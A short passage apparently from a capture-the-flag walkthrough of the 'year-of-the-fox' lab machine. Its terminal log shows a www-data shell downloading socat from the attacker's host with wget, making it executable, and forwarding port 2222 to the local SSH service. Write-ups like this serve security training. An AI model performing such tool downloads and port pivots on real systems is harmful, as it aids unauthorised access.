 www-data@year-of-the-fox:/tmp$ wget 10.9.1.100/socat
--2022-08-12 09:10:07--  http://10.9.1.100/socat
Connecting to 10.9.1.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 407480 (398K) [application/octet-stream]
Saving to: 'socat'
socat               100%[===================>] 397.93K   191KB/s    in 2.1s
2022-08-12 09:10:10 (191 KB/s) - 'socat' saved [407480/407480]
www-data@year-of-the-fox:/tmp$ chmod +x socat
www-data@year-of-the-fox:/tmp$ ./socat TCP-LISTEN:2222,fork TCP:127.0.0.1:22